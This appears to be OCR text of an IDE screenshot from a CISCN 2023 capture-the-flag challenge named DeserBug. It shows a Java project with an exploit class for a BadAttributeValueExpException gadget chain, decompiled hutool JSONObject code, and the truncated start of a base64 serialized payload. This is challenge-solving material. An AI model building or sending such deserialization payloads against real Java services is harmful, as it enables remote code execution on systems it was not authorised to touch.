 DB DeserBug master 当前文件
项目
提交
结构
构建
服务
CheckSty
运行
终端
问题
Git
Project
DeserBug C:\NSSCTF\web\[CISCN 2023 初赛]DeserBug\DeserBug\Des
.idea
src
main
java
wechai
Exp
ExpCC5BadAttributeValueExpException
Shell
Shell.class
resources
test
target
.gitignore
DeserBug.iml
Exp.java JSONObject.class Shell.java
反编译 .class文件, 字节码版本: 52.0 (Java 8) 下载... 选择源 (S)...
26 public class JSONObject extends MapWrapper<String, Object> implements JSON, JSONGetter<String> { 3 个用法
159 public void putByPath(String expression, Object value) { BeanPath.create(expression).set(this, value); }
162
已弃用
164 @Deprecated
165 public JSONObject put(String key, Object value) throws JSONException {
166 return this.set(key, value);
167 }
168
169 public JSONObject set(String key, Object value) throws JSONException {
170 return this.set(key, value, (Filter) null, checkDuplicate: false);
171 }
172
通知
AI
数据库
m
Maven
运行 Exp
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz4aOxzEAgAAeHIA
进程已结束，退出代码为 0
hutool-all-5.8.18.jar > cn > hutool > json > JSONObject 26:14 CRLF UTF-8 4 个空格